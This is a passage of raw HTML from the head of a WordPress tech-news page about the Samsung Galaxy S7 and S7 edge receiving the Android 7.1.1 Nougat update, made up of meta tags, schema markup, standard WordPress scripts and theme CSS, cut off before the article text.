

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/
body_size: 40465
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly</title>
<meta name="description" content="Samsung Galaxy S7 and S7 edge to skip Android 7.0, will get Android 7.1.1 Nougat update directly. Reports confirmed that the official release of Nougat....."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly" />
<meta property="og:description" content="Samsung Galaxy S7 and S7 edge to skip Android 7.0, will get Android 7.1.1 Nougat update directly. Reports confirmed that the official release of Nougat....." />
<meta property="og:url" content="https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/" />
<meta property="og:site_name" content="9to5net" />
<meta property="article:author" content="https://www.facebook.com/9to5net/" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-08-15T12:38:41+05:30" />
<meta property="og:image" content="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg" />
<meta property="og:image:secure_url" content="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg" />
<meta property="og:image:width" content="752" />
<meta property="og:image:height" content="425" />
<meta property="og:image:alt" content="samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-12-10T17:10:26+05:30" />
<meta property="article:modified_time" content="2024-08-15T12:38:41+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly" />
<meta name="twitter:description" content="Samsung Galaxy S7 and S7 edge to skip Android 7.0, will get Android 7.1.1 Nougat update directly. Reports confirmed that the official release of Nougat....." />
<meta name="twitter:creator" content="@9to5net" />
<meta name="twitter:image" content="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Saurabh" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.9to5net.com/#organization","name":"9to5net","url":"https://www.9to5net.com"},{"@type":"WebSite","@id":"https://www.9to5net.com/#website","url":"https://www.9to5net.com","name":"9to5net","publisher":{"@id":"https://www.9to5net.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg","url":"https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg","width":"752","height":"425","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.9to5net.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/","name":"Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly"}}]},{"@type":"WebPage","@id":"https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/#webpage","url":"https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/","name":"Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly","datePublished":"2016-12-10T17:10:26+05:30","dateModified":"2024-08-15T12:38:41+05:30","isPartOf":{"@id":"https://www.9to5net.com/#website"},"primaryImageOfPage":{"@id":"https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/#breadcrumb"}},{"@type":"Person","@id":"https://www.9to5net.com/author/saurabh/","name":"Saurabh","url":"https://www.9to5net.com/author/saurabh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1039660cc9efbba2c1cb7af53a9fbaf54f45258c9a695e360f0acef38e66202a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1039660cc9efbba2c1cb7af53a9fbaf54f45258c9a695e360f0acef38e66202a?s=96&amp;d=mm&amp;r=g","caption":"Saurabh","inLanguage":"en-US"},"sameAs":["https://www.9to5net.com","https://www.facebook.com/9to5net/","https://twitter.com/https://twitter.com/9to5net"],"worksFor":{"@id":"https://www.9to5net.com/#organization"}},{"@type":"BlogPosting","headline":"Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly","keywords":"samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update","datePublished":"2016-12-10T17:10:26+05:30","dateModified":"2024-08-15T12:38:41+05:30","author":{"@id":"https://www.9to5net.com/author/saurabh/","name":"Saurabh"},"publisher":{"@id":"https://www.9to5net.com/#organization"},"description":"Samsung Galaxy S7 and S7 edge to skip Android 7.0, will get Android 7.1.1 Nougat update directly. Reports confirmed that the official release of Nougat.....","name":"Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly","@id":"https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/#richSnippet","isPartOf":{"@id":"https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/#webpage"},"image":{"@id":"https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Feed" href="https://www.9to5net.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Comments Feed" href="https://www.9to5net.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly Comments Feed" href="https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Stories Feed" href="https://www.9to5net.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.9to5net.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='fb_data_style-css' href='https://www.9to5net.com/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.9to5net.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.9to5net.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.9to5net.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.9to5net.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.9to5net.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://www.9to5net.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94.1' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.9to5net.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.9to5net.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--highlight: var(--highlight);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-12: var(--global-color-12);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://www.9to5net.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764187497' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.9to5net.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.9to5net.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.grid-container{max-width:1280px;}.wp-block-group__inner-container{max-width:1280px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de;--global-color-11:#0B1C48;--global-color-12:#F94327;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-highlight-color{color:var(--highlight);}:root .has-highlight-background-color{background-color:var(--highlight);}:root .has-global-color-11-color{color:var(--global-color-11);}:root .has-global-color-11-background-color{background-color:var(--global-color-11);}:root .has-global-color-12-color{color:var(--global-color-12);}:root 